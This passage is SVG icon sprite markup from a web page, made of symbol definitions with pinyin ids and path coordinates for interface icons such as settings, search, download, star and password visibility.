12.336762 1.170286 24.478476 3.413333 36.327619a33.206857 33.206857 0 0 0 5.656381 5.168762c8.43581 6.339048 22.28419 11.702857 39.692191 11.702857 17.408 0 31.256381-5.36381 39.69219-11.702857 8.43581-6.339048 9.069714-11.312762 9.069715-12.678096v-146.285714c0-1.462857-0.633905-6.436571-9.069715-12.726857-8.43581-6.339048-22.28419-11.702857-39.69219-11.702857-17.408 0-31.256381 5.36381-39.692191 11.702857-8.43581 6.290286-9.069714 11.264-9.069714 12.678095v117.516191z m633.904762-117.516191c0-1.414095-0.633905-6.38781-9.069714-12.678095-8.43581-6.339048-22.28419-11.702857-39.692191-11.702857-17.408 0-31.256381 5.36381-39.69219 11.702857-8.43581 6.290286-9.069714 11.264-9.069715 12.678095v146.285715c0 1.462857 0.633905 6.436571 9.069715 12.678095 8.43581 6.339048 22.28419 11.702857 39.69219 11.702857 17.408 0 31.256381-5.36381 39.692191-11.702857 8.43581-6.241524 9.069714-11.215238 9.069714-12.678095v-146.285715z"  ></path></symbol><symbol id="icon-a-20px-shenshu" viewBox="0 0 1024 1024"><path d="M268.190476 267.751619h243.809524v97.52381H268.190476v-97.52381zM268.190476 461.287619h97.52381v97.52381H268.190476v-97.52381z"  ></path><path d="M219.428571 804.132571v-633.904761h536.380953v203.53219c35.108571 8.289524 68.022857 22.430476 97.523809 41.350095V121.465905a48.761905 48.761905 0 0 0-48.761904-48.761905H170.666667a48.761905 48.761905 0 0 0-48.761905 48.761905v731.428571a48.761905 48.761905 0 0 0 48.761905 48.761905h283.306666a317.342476 317.342476 0 0 1-63.975619-97.52381H219.428571z"  ></path><path d="M682.666667 901.656381a219.428571 219.428571 0 1 1 0-438.857143 219.428571 219.428571 0 0 1 0 438.857143z m0 97.523809a316.952381 316.952381 0 1 0 0-633.904761 316.952381 316.952381 0 0 0 0 633.904761z"  ></path><path d="M633.904762 511.561143h97.523809v195.047619h-97.523809v-195.047619z m0 241.322667h97.523809v97.523809h-97.523809v-97.523809z"  ></path></symbol><symbol id="icon-a-24px-wenhao-copy" viewBox="0 0 1024 1024"><path d="M460.8 704.512h102.4v106.496h-102.4v-106.496zM512 241.41824a183.25504 183.25504 0 0 0-183.25504 183.25504h98.304A84.95104 84.95104 0 1 1 512 509.62432h-49.152v138.52672h98.304V601.2928A183.33696 183.33696 0 0 0 512 241.41824z" fill="#606880" ></path><path d="M512 1020.96896c271.44192 0 491.52-220.07808 491.52-491.52s-220.07808-491.52-491.52-491.52-491.52 220.07808-491.52 491.52 220.07808 491.52 491.52 491.52z m0-98.304a393.216 393.216 0 1 1 0-786.432 393.216 393.216 0 0 1 0 786.432z" fill="#606880" ></path></symbol><symbol id="icon-a-20px-shouqicebian-fill" viewBox="0 0 1024 1024"><path d="M146.285714 113.90781a24.380952 24.380952 0 0 0-24.380952 24.380952v97.523809a24.380952 24.380952 0 0 0 24.380952 24.380953h731.428572a24.380952 24.380952 0 0 0 24.380952-24.380953v-97.523809a24.380952 24.380952 0 0 0-24.380952-24.380952h-731.428572z m243.809524 316.95238a24.380952 24.380952 0 0 0-24.380952 24.380953v97.523809a24.380952 24.380952 0 0 0 24.380952 24.380953h487.619048a24.380952 24.380952 0 0 0 24.380952-24.380953v-97.523809a24.380952 24.380952 0 0 0-24.380952-24.380953h-487.619048z m-268.190476 341.333334a24.380952 24.380952 0 0 1 24.380952-24.380953h731.428572a24.380952 24.380952 0 0 1 24.380952 24.380953v97.523809a24.380952 24.380952 0 0 1-24.380952 24.380953h-731.428572a24.380952 24.380952 0 0 1-24.380952-24.380953v-97.523809zM42.520381 486.448762a24.380952 24.380952 0 0 0 0 35.108571l135.558095 130.925715A24.380952 24.380952 0 0 0 219.428571 634.88V373.028571a24.380952 24.380952 0 0 0-41.301333-17.554285L42.569143 486.448762z"  ></path></symbol><symbol id="icon-a-20px-shijian" viewBox="0 0 1024 1024"><path d="M512 950.418286a438.857143 438.857143 0 1 0 0-877.714286 438.857143 438.857143 0 0 0 0 877.714286z m0-97.52381a341.333333 341.333333 0 1 1 0-682.666666 341.333333 341.333333 0 0 1 0 682.666666z"  ></path><path d="M414.47619 316.513524h97.52381v195.047619h195.047619v97.523809H414.47619v-292.571428z"  ></path></symbol><symbol id="icon-a-20px-shouqiquanbu-fill" viewBox="0 0 1024 1024"><path d="M651.361524 108.641524a24.380952 24.380952 0 0 0-24.380953 24.380952v731.428572a24.380952 24.380952 0 0 0 24.380953 24.380952h97.523809a24.380952 24.380952 0 0 0 24.380953-24.380952v-731.428572a24.380952 24.380952 0 0 0-24.380953-24.380952h-97.523809zM156.525714 464.262095a47.932952 47.932952 0 0 0 0 68.949334l291.401143 281.453714c30.427429 29.354667 81.237333 7.801905 81.237333-34.474667V217.283048c0-42.276571-50.809905-63.878095-81.188571-34.474667L156.525714 464.262095z"  ></path></symbol><symbol id="icon-a-20px-shezhi" viewBox="0 0 1024 1024"><path d="M615.375238 615.033905V408.137143H408.576v206.896762h206.896762z"  ></path><path d="M38.424381 535.942095a48.761905 48.761905 0 0 1 0-48.761905l215.673905-373.51619a48.761905 48.761905 0 0 1 42.227809-24.380952h431.299048a48.761905 48.761905 0 0 1 42.227809 24.380952l215.673905 373.51619a48.761905 48.761905 0 0 1 0 48.761905l-215.673905 373.516191a48.761905 48.761905 0 0 1-42.227809 24.380952H296.326095a48.761905 48.761905 0 0 1-42.227809-24.380952l-215.673905-373.516191z m286.037333 300.373334h374.979048l187.538286-324.754286-187.489524-324.754286h-374.979048l-187.538286 324.754286 187.489524 324.754286z"  ></path></symbol><symbol id="icon-a-20px-shipinjiaocheng" viewBox="0 0 1024 1024"><path d="M512 852.894476a341.333333 341.333333 0 1 1 0-682.666666 341.333333 341.333333 0 0 1 0 682.666666z m0 97.52381a438.857143 438.857143 0 1 0 0-877.714286 438.857143 438.857143 0 0 0 0 877.714286z"  ></path><path d="M512 852.894476h438.857143v97.52381h-438.857143v-97.52381z m123.270095-361.862095a24.380952 24.380952 0 0 1 0 41.057524l-163.352381 104.935619a24.380952 24.380952 0 0 1-37.546666-20.528762V406.674286a24.380952 24.380952 0 0 1 37.546666-20.48l163.352381 104.838095z"  ></path></symbol><symbol id="icon-a-20px-sishitu" viewBox="0 0 1024 1024"><path d="M170.666667 149.211429h195.047619v195.047619H170.666667v-195.047619z m-48.761905-97.52381a48.761905 48.761905 0 0 0-48.761905 48.761905v292.571428a48.761905 48.761905 0 0 0 48.761905 48.761905h292.571428a48.761905 48.761905 0 0 0 48.761905-48.761905v-292.571428a48.761905 48.761905 0 0 0-48.761905-48.761905H121.904762z m48.761905 585.142857h195.047619v195.047619H170.666667v-195.047619z m-48.761905-97.523809a48.761905 48.761905 0 0 0-48.761905 48.761904v292.571429a48.761905 48.761905 0 0 0 48.761905 48.761905h292.571428a48.761905 48.761905 0 0 0 48.761905-48.761905v-292.571429a48.761905 48.761905 0 0 0-48.761905-48.761904H121.904762z m536.380952-390.095238h195.047619v195.047619h-195.047619v-195.047619z m-48.761904-97.52381a48.761905 48.761905 0 0 0-48.761905 48.761905v292.571428a48.761905 48.761905 0 0 0 48.761905 48.761905h292.571428a48.761905 48.761905 0 0 0 48.761905-48.761905v-292.571428a48.761905 48.761905 0 0 0-48.761905-48.761905h-292.571428z m48.761904 585.142857h195.047619v195.047619h-195.047619v-195.047619z m-48.761904-97.523809a48.761905 48.761905 0 0 0-48.761905 48.761904v292.571429a48.761905 48.761905 0 0 0 48.761905 48.761905h292.571428a48.761905 48.761905 0 0 0 48.761905-48.761905v-292.571429a48.761905 48.761905 0 0 0-48.761905-48.761904h-292.571428z"  ></path></symbol><symbol id="icon-a-20px-shuoming-fill" viewBox="0 0 1024 1024"><path d="M512 900.144762a396.190476 396.190476 0 1 1 0-792.380952 396.190476 396.190476 0 0 1 0 792.380952z m-30.47619-457.094095a30.47619 30.47619 0 0 0-30.476191 30.47619v259.023238h91.428571c16.822857 0 30.47619-13.653333 30.476191-30.47619V443.050667H481.52381zM512 397.312a60.952381 60.952381 0 1 0 0-121.904762 60.952381 60.952381 0 0 0 0 121.904762z"  ></path></symbol><symbol id="icon-a-20px-sousuo" viewBox="0 0 1024 1024"><path d="M463.238095 72.704a390.095238 390.095238 0 1 0 239.225905 698.270476l184.466286 184.515048 68.949333-68.998095-184.466286-184.466286A390.095238 390.095238 0 0 0 463.238095 72.655238z m-292.571428 390.095238a292.571429 292.571429 0 1 1 585.142857 0 292.571429 292.571429 0 0 1-585.142857 0z"  ></path></symbol><symbol id="icon-a-20px-xiazai" viewBox="0 0 1024 1024"><path d="M804.571429 170.22781h-97.52381v-97.52381h146.285714a48.761905 48.761905 0 0 1 48.761905 48.761905v780.190476a48.761905 48.761905 0 0 1-48.761905 48.761905H170.666667a48.761905 48.761905 0 0 1-48.761905-48.761905v-780.190476a48.761905 48.761905 0 0 1 48.761905-48.761905h146.285714v97.52381H219.428571v682.666666h585.142858v-682.666666z"  ></path><path d="M560.761905 72.704v516.193524l111.811047-111.811048 68.949334 68.949334L512 775.558095l-229.522286-229.522285 68.949334-68.949334L463.238095 588.897524V72.704h97.52381z"  ></path></symbol><symbol id="icon-a-24px-wenhao-copy1" viewBox="0 0 1024 1024"><path d="M460.8 704.512h102.4v106.496h-102.4v-106.496zM512 241.41824a183.25504 183.25504 0 0 0-183.25504 183.25504h98.304A84.95104 84.95104 0 1 1 512 509.62432h-49.152v138.52672h98.304V601.2928A183.33696 183.33696 0 0 0 512 241.41824z" fill="#8D93A6" ></path><path d="M512 1020.96896c271.44192 0 491.52-220.07808 491.52-491.52s-220.07808-491.52-491.52-491.52-491.52 220.07808-491.52 491.52 220.07808 491.52 491.52 491.52z m0-98.304a393.216 393.216 0 1 1 0-786.432 393.216 393.216 0 0 1 0 786.432z" fill="#8D93A6" ></path></symbol><symbol id="icon-a-20px-sishitu-fill" viewBox="0 0 1024 1024"><path d="M121.904762 162.669714a48.761905 48.761905 0 0 1 48.761905-48.761904h243.809523a48.761905 48.761905 0 0 1 48.761905 48.761904v243.809524a48.761905 48.761905 0 0 1-48.761905 48.761905H170.666667a48.761905 48.761905 0 0 1-48.761905-48.761905v-243.809524z m97.523809 195.047619h146.285715v-146.285714H219.428571v146.285714z m-48.761904 195.047619a48.761905 48.761905 0 0 0-48.761905 48.761905v243.809524a48.761905 48.761905 0 0 0 48.761905 48.761905h243.809523a48.761905 48.761905 0 0 0 48.761905-48.761905v-243.809524a48.761905 48.761905 0 0 0-48.761905-48.761905H170.666667z m390.095238-390.095238a48.761905 48.761905 0 0 1 48.761905-48.761904h243.809523a48.761905 48.761905 0 0 1 48.761905 48.761904v243.809524a48.761905 48.761905 0 0 1-48.761905 48.761905h-243.809523a48.761905 48.761905 0 0 1-48.761905-48.761905v-243.809524z m48.761905 390.095238a48.761905 48.761905 0 0 0-48.761905 48.761905v243.809524a48.761905 48.761905 0 0 0 48.761905 48.761905h243.809523a48.761905 48.761905 0 0 0 48.761905-48.761905v-243.809524a48.761905 48.761905 0 0 0-48.761905-48.761905h-243.809523z"  ></path></symbol><symbol id="icon-a-20px-wenhao" viewBox="0 0 1024 1024"><path d="M560.761905 642.194286v97.523809H463.238095v-97.523809h97.52381z m-48.761905-403.163429A164.132571 164.132571 0 0 0 347.867429 403.260952h97.523809A66.608762 66.608762 0 1 1 512 469.820952H463.238095v125.659429h97.52381v-35.498667a164.230095 164.230095 0 0 0-48.761905-320.950857z"  ></path><path d="M512 929.401905a438.857143 438.857143 0 1 0 0-877.714286 438.857143 438.857143 0 0 0 0 877.714286z m0-97.52381a341.333333 341.333333 0 1 1 0-682.666666 341.333333 341.333333 0 0 1 0 682.666666z"  ></path></symbol><symbol id="icon-a-20px-heimingdan" viewBox="0 0 1024 1024"><path d="M560.761905 657.798095v97.52381h292.571428v-97.52381h-292.571428z"  ></path><path d="M223.622095 309.49181c0 71.241143 31.451429 135.119238 81.237334 178.566095-128.146286 66.755048-209.334857 203.873524-209.334858 336.65219v53.638095h107.276191v-53.638095c0-126.585905 106.496-260.096 254.342095-270.336a292.571429 292.571429 0 1 0 214.747429-138.288762 236.78781 236.78781 0 1 0-448.268191-106.593523z m236.78781-139.264a139.264 139.264 0 0 1 24.819809 276.333714 377.807238 377.807238 0 0 0-41.447619 1.219047 139.264 139.264 0 0 1 16.579048-277.552761z m246.637714 731.428571a195.047619 195.047619 0 1 1 0-390.095238 195.047619 195.047619 0 0 1 0 390.095238z"  ></path></symbol><symbol id="icon-a-20px-tongzhi" viewBox="0 0 1024 1024"><path d="M560.761905 124.928c165.400381 23.649524 292.571429 165.936762 292.571428 337.92v243.809524h97.52381v97.523809H73.142857v-97.523809h97.52381v-243.809524a341.430857 341.430857 0 0 1 292.571428-337.92v-52.175238h97.52381v52.175238z m195.047619 337.92a243.809524 243.809524 0 0 0-487.619048 0v243.809524h487.619048v-243.809524z m-341.333334 487.570286v-97.52381h195.04762v97.52381H414.47619z"  ></path></symbol><symbol id="icon-a-20px-xianshimima-fill" viewBox="0 0 1024 1024"><path d="M487.619048 625.90781a121.904762 121.904762 0 1 0 0-243.809524 121.904762 121.904762 0 0 0 0 243.809524z"  ></path><path d="M0 503.612952A528.432762 528.432762 0 0 1 487.619048 178.95619c219.91619 0 408.380952 134.38781 487.911619 325.485715a528.432762 528.432762 0 0 1-487.619048 324.705524c-219.91619 0-408.380952-134.38781-487.911619-325.485715z m690.809905 0.390096a203.190857 203.190857 0 1 0-406.381715 0 203.190857 203.190857 0 0 0 406.381715 0z"  ></path></symbol><symbol id="icon-a-20px-zhengque" viewBox="0 0 1024 1024"><path d="M939.641905 313.051429L439.149714 813.543619l-308.662857-308.662857L199.43619 435.931429l239.664762 239.664761 431.591619-431.591619 68.998096 68.949334z"  ></path></symbol><symbol id="icon-a-20px-zhuomian" viewBox="0 0 1024 1024"><path d="M56.905143 166.180571a48.761905 48.761905 0 0 1 48.761905-48.761904h812.665904a48.761905 48.761905 0 0 1 48.761905 48.761904V694.369524a48.761905 48.761905 0 0 1-48.761905 48.761905H560.761905v65.048381h243.809524v97.523809H219.428571v-97.523809h243.809524V743.131429H105.667048a48.761905 48.761905 0 0 1-48.761905-48.761905V166.180571z m812.665905 479.47581V214.942476H154.428952v430.713905h715.142096z"  ></path></symbol><symbol id="icon-a-20px-xianshimima" viewBox="0 0 1024 1024"><path d="M691.2 512a179.2 179.2 0 1 1-358.4 0 179.2 179.2 0 0 1 358.4 0z m-102.4 0a76.8 76.8 0 1 0-153.6 0 76.8 76.8 0 0 0 153.6 0z"  ></path><path d="M512 170.6496c230.912 0 428.8 141.1072 512.3072 341.76a554.8544 554.8544 0 0 1-512 340.9408c-230.912 0-428.8-141.1072-512.3072-341.76a554.8544 554.8544 0 0 1 512-340.9408z m0.3072 580.3008a452.1984 452.1984 0 0 0 398.7456-238.592A452.1984 452.1984 0 0 0 512 272.9984a452.1984 452.1984 0 0 0-398.7456 238.592 452.2496 452.2496 0 0 0 399.0528 239.3088z"  ></path></symbol><symbol id="icon-a-20px-zhankaicebian-fill" viewBox="0 0 1024 1024"><path d="M146.285714 113.90781a24.380952 24.380952 0 0 0-24.380952 24.380952v97.523809a24.380952 24.380952 0 0 0 24.380952 24.380953h731.428572a24.380952 24.380952 0 0 0 24.380952-24.380953v-97.523809a24.380952 24.380952 0 0 0-24.380952-24.380952h-731.428572z m243.809524 316.95238a24.380952 24.380952 0 0 0-24.380952 24.380953v97.523809a24.380952 24.380952 0 0 0 24.380952 24.380953h487.619048a24.380952 24.380952 0 0 0 24.380952-24.380953v-97.523809a24.380952 24.380952 0 0 0-24.380952-24.380953h-487.619048z m-268.190476 341.333334a24.380952 24.380952 0 0 1 24.380952-24.380953h731.428572a24.380952 24.380952 0 0 1 24.380952 24.380953v97.523809a24.380952 24.380952 0 0 1-24.380952 24.380953h-731.428572a24.380952 24.380952 0 0 1-24.380952-24.380953v-97.523809z m128.146286-285.744762a24.380952 24.380952 0 0 1 0 35.108571l-135.558096 130.925715A24.380952 24.380952 0 0 1 73.142857 634.88V373.028571a24.380952 24.380952 0 0 1 41.301333-17.554285l135.558096 130.925714z"  ></path></symbol><symbol id="icon-a-20px-yincangmima-fill" viewBox="0 0 1024 1024"><path d="M833.194667 215.478857L775.704381 157.988571 141.604571 792.137143l57.490286 57.441524L833.194667 215.527619zM487.619048 178.95619c46.811429 0 92.16 6.046476 135.314285 17.456762l-106.447238 106.447238a203.190857 203.190857 0 0 0-230.009905 230.009905l-156.476952 156.476953A529.359238 529.359238 0 0 1 0 503.612952 528.432762 528.432762 0 0 1 487.619048 178.95619z m0 528.188953c-9.752381 0-19.260952-0.682667-28.623238-1.950476L352.548571 811.544381a528.432762 528.432762 0 0 0 622.982096-307.2 529.359238 529.359238 0 0 0-130.048-185.782857L688.810667 475.428571A203.190857 203.190857 0 0 1 487.619048 707.193905z"  ></path></symbol><symbol id="icon-a-20px-Darkmode-fill" viewBox="0 0 1024 1024"><path d="M512.097524 65.145905h-0.682667a36.278857 36.278857 0 0 0-31.695238 53.881905A263.314286 263.314286 0 0 1 512 249.07581c-1.901714 139.117714-113.225143 254.19581-252.245333 260.339809a262.582857 262.582857 0 0 1-139.702857-32.816762c-20.967619-11.556571-46.908952 2.876952-46.908953 26.819048v0.536381c0 244.394667 199.92381 442.270476 445.098667 438.857143 236.397714-3.267048 429.29981-196.169143 432.566857-432.518096 3.559619-245.272381-194.31619-445.19619-438.710857-445.19619z"  ></path></symbol><symbol id="icon-a-20px-APP" viewBox="0 0 1024 1024"><path d="M308.857905 170.22781c-8.630857 0-12.190476 6.241524-12.190476 9.75238v663.161905c0 3.559619 3.559619 9.752381 12.190476 9.752381h406.332952c8.630857 0 12.190476-6.192762 12.190476-9.752381v-663.161905c0-3.510857-3.559619-9.752381-12.190476-9.75238H308.857905z m-109.714286 9.75238c0-61.098667 51.004952-107.27619 109.714286-107.27619h406.332952c58.709333 0 109.714286 46.177524 109.714286 107.27619v663.161905c0 61.098667-51.004952 107.27619-109.714286 107.276191H308.857905c-58.709333 0-109.714286-46.177524-109.714286-107.276191v-663.161905z"  ></path><path d="M382.000762 706.706286h260.047238v97.523809H382.000762v-97.523809z"  ></path></symbol><symbol id="icon-a-16px-zidongweituo" viewBox="0 0 1024 1024"><path d="M548.261647 162.032941a328.704 328.704 0 0 1 161.430588 81.79953c49.152 45.598118 81.799529 88.545882 92.400941 149.323294l9.637648 54.994823v10.782118h120.470588l-0.060236-355.990588h-120.470588v71.860706c-6.625882-6.625882-13.312-13.010824-20.058353-19.275295a449.114353 449.114353 0 0 0-664.214588 58.970353l-36.261647 48.067765 96.256 72.523294 36.201412-48.128a328.704 328.704 0 0 1 324.668235-124.928zM475.738353 808.96a328.704 328.704 0 0 1-161.430588-81.799529c-25.901176-24.094118-44.272941-43.008-58.669177-64.873412-13.974588-21.202824-25.720471-47.465412-34.153412-86.738824l-9.396705-43.791059v-19.696941h-120.470589v29.696l-0.602353 0.120471 0.602353 2.650353v323.463529h120.470589v-71.860706c6.746353 6.625882 13.552941 13.071059 20.359529 19.395765a449.114353 449.114353 0 0 0 664.154353-59.030588l36.261647-48.067765-96.195765-72.523294-36.261647 48.128a328.643765 328.643765 0 0 1-324.668235 124.928z"  ></path></symbol><symbol id="icon-a-20px-yincangmima" viewBox="0 0 1024 1024"><path d="M112.249905 323.632762A529.017905 529.017905 0 0 0 0 491.76381a528.432762 528.432762 0 0 0 594.944 314.611809l-87.088762-87.137524a430.713905 430.713905 0 0 1-399.993905-227.376762c19.651048-36.571429 44.373333-70.022095 73.337905-99.279238L112.249905 323.632762z m681.935238 268.190476a431.932952 431.932952 0 0 0 73.48419-99.376762 430.713905 430.713905 0 0 0-400.237714-227.376762L380.342857 177.980952a528.384 528.384 0 0 1 595.236572 314.514286 529.066667 529.066667 0 0 1-112.444953 168.277333l-68.949333-68.949333zM156.379429 91.964952l731.428571 731.428572-68.949333 68.949333-731.428572-731.428571 68.949334-68.949334z"  ></path><path d="M337.432381 410.965333a170.666667 170.666667 0 0 0 231.326476 231.326477l-77.043809-77.141334a73.142857 73.142857 0 0 1-77.092572-77.092571L337.432381 410.965333z"  ></path></symbol><symbol id="icon-a-20px-pingfen" viewBox="0 0 1024 1024"><path d="M580.949333 124.68419a97.52381 97.52381 0 0 0-137.898666 0L352.548571 215.186286l-73.971809-10.532572c-49.542095-7.070476-98.401524 24.868571-107.958857 76.751238-5.510095 29.842286-12.141714 72.46019-12.141715 107.422477 0 212.406857 162.182095 327.92381 304.761905 349.720381v198.704761h97.52381v-198.704761c142.57981-21.796571 304.761905-137.313524 304.761905-349.720381 0-34.962286-6.631619-77.531429-12.141715-107.422477-9.557333-51.833905-58.416762-83.870476-107.958857-76.751238l-73.971809 10.532572-90.502096-90.502096zM387.023238 318.659048L512 193.682286l124.976762 124.976762 120.929524-17.310477c5.217524 28.672 10.093714 62.70781 10.093714 87.478858 0 169.20381-143.213714 256-256 256s-256-86.79619-256-256c0-24.771048 4.87619-58.806857 10.093714-87.478858l120.929524 17.310477zM97.52381 722.261333l0.682666-48.761904h1.999238l4.583619 0.195047a474.940952 474.940952 0 0 1 66.998857 8.045714c37.64419 7.314286 92.452571 23.015619 129.560381 60.172191 33.401905 33.353143 54.954667 78.019048 67.876572 110.884571a508.001524 508.001524 0 0 1 19.260952 60.123429l0.24381 1.121524 0.097524 0.341333v0.146286l0.048761 0.097524-47.542857 10.776381-47.542857 10.825142-0.146286-0.487619a411.062857 411.062857 0 0 0-15.262476-47.299047c-11.166476-28.525714-26.819048-58.368-45.982476-77.580191-15.457524-15.457524-45.348571-26.819048-79.238095-33.401904a378.051048 378.051048 0 0 0-55.686095-6.436572h-0.633905l0.682667-48.761905z m828.95238 0l-0.682666-48.761904h-1.999238l-4.583619 0.195047a474.89219 474.89219 0 0 0-66.998857 8.045714c-37.692952 7.314286-92.452571 23.015619-129.560381 60.172191-33.401905 33.353143-54.954667 78.019048-67.876572 110.884571a508.050286 508.050286 0 0 0-19.260952 60.123429l-0.24381 1.121524-0.097524 0.341333v0.146286l-0.048761 0.097524 47.542857 10.776381 47.542857 10.825142 0.097524-0.487619 0.633904-2.486857a409.746286 409.746286 0 0 1 14.628572-44.860952c11.215238-28.476952 26.819048-58.319238 46.031238-77.531429 15.457524-15.457524 45.348571-26.819048 79.238095-33.401904a378.197333 378.197333 0 0 1 55.686095-6.436572h0.633905l-0.682667-48.761905z"  ></path></symbol><symbol id="icon-a-24px-shuoming-fill" viewBox="0 0 1024 1024"><path d="M512 981.333333C252.8 981.333333 42.666667 771.2 42.666667 512S252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333-210.133333 469.333333-469.333333 469.333333z m-36.096-541.525333a36.096 36.096 0 0 0-36.096 36.096v306.858667h108.288a36.096 36.096 0 0 0 36.096-36.096v-306.858667h-108.288zM512 385.621333a72.192 72.192 0 1 0 0-144.384 72.192 72.192 0 0 0 0 144.384z"  ></path></symbol><symbol id="icon-a-20px-Star" viewBox="0 0 1024 1024"><path d="M423.448381 78.506667c34.864762-75.580952 142.287238-75.580952 177.103238 0l89.33181 193.682285 211.821714 25.112381c82.651429 9.752381 115.809524 111.908571 54.710857 168.423619l-156.574476 144.822858 41.593905 209.188571c16.188952 81.627429-70.704762 144.774095-143.311239 104.106667L512 819.687619l-186.12419 104.155429c-72.606476 40.667429-159.451429-22.430476-143.262477-104.106667l41.545143-209.188571-156.574476-144.822858C6.485333 409.209905 39.69219 307.102476 122.294857 297.301333l211.821714-25.112381L423.448381 78.506667z m182.174476 243.809523L512 119.369143 418.377143 322.31619a79.238095 79.238095 0 0 1-62.610286 45.494858l-221.96419 26.331428 164.083809 151.747048c20.23619 18.724571 29.305905 46.616381 23.893334 73.630476L278.332952 838.704762l195.047619-109.226667a79.238095 79.238095 0 0 1 77.385143 0l195.047619 109.226667-43.593143-219.233524a79.238095 79.238095 0 0 1 23.942096-73.630476l164.083809-151.747048-221.96419-26.331428a79.238095 79.238095 0 0 1-62.610286-45.494857z"  ></path></symbol><symbol id="icon-a-20px-Star-fill" viewBox="0 0 1024 1024"><path d="M587.288381 72.996571c-29.647238-64.26819-120.929524-64.26819-150.576762 0L345.33181 271.11619a34.620952 34.620952 0 0 1-27.355429 19.894858l-216.746667 25.697523c-70.217143 8.289524-98.450286 95.085714-46.518857 143.164953l160.231619 148.187428a34.620952 34.620952 0 0 1 10.435048 32.134096l-42.520381 214.064762c-13.799619 69.38819 60.074667 123.026286 121.807238 88.502857l190.415238-106.642286a34.620952 34.620952 0 0 1 33.840762 0l190.415238 106.642286c61.732571 34.523429 135.558095-19.114667 121.807238-88.502857l-42.520381-214.064762a34.620952 34.620952 0 0 1 10.435048-32.182858l160.231619-148.138666c51.931429-48.030476 23.698286-134.875429-46.518857-143.164953l-216.746667-25.697523a34.620952 34.620952 0 0 1-27.306667-19.894858l-91.428571-198.16838z"  ></path></symbol><symbol id="icon-a-20px-yuyan" viewBox="0 0 1024 1024"><path d="M512 950.418286a438.857143 438.857143 0 1 0 0-877.714286 438.857143 438.857143 0 0 0 0 877.714286z m136.825905-126.049524c27.599238-61.147429 47.152762-140.726857 54.759619-229.863619a1118.208 1118.208 0 0 0 146.090666-32.670476 341.723429 341.723429 0 0 1-200.899047 262.534095zM375.222857 198.753524c-34.377143 76.068571-56.222476 180.419048-58.12419 296.374857a994.645333 994.645333 0 0 1-142.531048-35.401143 341.77219 341.77219 0 0 1 200.606476-260.973714z m44.27581 407.015619a1275.12381 1275.12381 0 0 0 185.002666 0c-7.655619 70.607238-23.600762 131.31581-43.690666 176.518095-14.336 32.280381-28.91581 52.321524-40.131048 63.000381a48.420571 48.420571 0 0 1-8.679619 6.875429 48.469333 48.469333 0 0 1-8.679619-6.826667c-11.215238-10.727619-25.795048-30.768762-40.131048-63.049143-20.089905-45.202286-36.035048-105.910857-43.690666-176.518095z m-99.084191-11.264c7.606857 89.136762 27.160381 168.71619 54.759619 229.863619a341.723429 341.723429 0 0 1-200.850285-262.534095c46.372571 13.750857 95.280762 24.771048 146.090666 32.670476zM609.52381 507.562667a1174.28419 1174.28419 0 0 1-195.04762 0c0.487619-109.129143 20.48-203.190857 48.761905-266.727619 14.287238-32.231619 28.867048-52.321524 40.082286-63.000381a48.274286 48.274286 0 0 1 8.679619-6.826667 48.176762 48.176762 0 0 1 8.679619 6.826667c11.215238 10.727619 25.795048 30.72 40.131048 63.049143 28.233143 63.488 48.225524 157.549714 48.713143 266.678857z m97.377523-12.434286c-1.901714-115.907048-23.747048-220.355048-58.075428-296.374857a341.77219 341.77219 0 0 1 200.606476 260.973714c-44.568381 14.726095-92.306286 26.721524-142.531048 35.401143z"  ></path></symbol><symbol id="icon-a-24px-jian" viewBox="0 0 1024 1024"><path d="M286.72 480.29696v98.304h450.56v-98.304h-450.56z"  ></path><path d="M1003.52 529.44896c0 271.44192-220.07808 491.52-491.52 491.52s-491.52-220.07808-491.52-491.52 220.07808-491.52 491.52-491.52 491.52 220.07808 491.52 491.52z m-98.304 0a393.216 393.216 0 1 0-786.432 0 393.216 393.216 0 0 0 786.432 0z"  ></path></symbol><symbol id="icon-a-24px-jia" viewBox="0 0 1024 1024"><path d="M462.848 283.68896h98.304v196.608H757.76v98.304h-196.608v196.608h-98.304v-196.608H266.24v-98.304h196.608v-196.608z"  ></path><path d="M512 1020.96896c271.44192 0 491.52-220.07808 491.52-491.52s-220.07808-491.52-491.52-491.52-491.52 220.07808-491.52 491.52 220.07808 491.52 491.52 491.52z m0-98.304a393.216 393.216 0 1 1 0-786.432 393.216 393.216 0 0 1 0 786.432z"  ></path></symbol><symbol id="icon-a-24px-tips-warn-fill" viewBox="0 0 1024 1024"><path d="M512 992.6656c271.44192 0 491.52-220.03712 491.52-491.52 0-271.44192-220.07808-491.52-491.52-491.52s-491.52 220.07808-491.52 491.52c0 271.48288 220.07808 491.52 491.52 491.52z m-49.152-724.992h98.304v286.72h-98.304v-286.72z m0 368.64h98.304v98.304h-98.304v-98.304z"  ></path></symbol><symbol id="icon-a-16px-jiugongge-weixuanzhong-fill" viewBox="0 0 1024 1024"><path d="M90.352941 109.688471a30.117647 30.117647 0 0 1 30.117647-30.117647h180.705883a30.117647 30.117647 0 0 1 30.117647 30.117647v180.705882a30.117647 30.117647 0 0 1-30.117647 30.117647h-180.705883a30.117647 30.117647 0 0 1-30.117647-30.117647v-180.705882z m0 301.17647a30.117647 30.117647 0 0 1 30.117647-30.117647h180.705883a30.117647 30.117647 0 0 1 30.117647 30.117647v180.705883a30.117647 30.117647 0 0 1-30.117647 30.117647h-180.705883a30.117647 30.117647 0 0 1-30.117647-30.117647v-180.705883z m30.117647 271.119059a30.117647 30.117647 0 0 0-30.117647 30.117647v180.705882a30.117647 30.117647 0 0 0 30.117647 30.117647h180.705883a30.117647 30.117647 0 0 0 30.117647-30.117647v-180.705882a30.117647 30.117647 0 0 0-30.117647-30.117647h-180.705883zM391.529412 109.688471a30.117647 30.117647 0 0 1 30.117647-30.117647h180.705882a30.117647 30.117647 0 0 1 30.117647 30.117647v180.705882a30.117647 30.117647 0 0 1-30.117647 30.117647h-180.705882a30.117647 30.117647 0 0 1-30.117647-30.117647v-180.705882z m30.117647 271.058823a30.117647 30.117647 0 0 0-30.117647 30.117647v180.705883a30.117647 30.117647 0 0 0 30.117647 30.117647h180.705882a30.117647 30.117647 0 0 0 30.117647-30.117647v-180.705883a30.117647 30.117647 0 0 0-30.117647-30.117647h-180.705882zM391.529412 712.101647a30.117647 30.117647 0 0 1 30.117647-30.117647h180.705882a30.117647 30.117647 0 0 1 30.117647 30.117647v180.705882a30.117647 30.117647 0 0 1-30.117647 30.117647h-180.705882a30.117647 30.117647 0 0 1-30.117647-30.117647v-180.705882z m331.294117-632.530823a30.117647 30.117647 0 0 0-30.117647 